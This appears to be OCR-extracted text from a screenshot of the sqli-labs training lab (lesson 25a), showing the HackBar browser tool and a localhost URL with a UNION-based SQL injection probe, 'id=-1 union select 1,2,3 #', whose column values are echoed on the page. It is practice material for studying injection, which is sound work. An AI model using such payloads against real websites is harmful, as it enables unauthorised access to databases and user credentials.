 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERI
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-25a/?id=-1 union select 1,2,3 #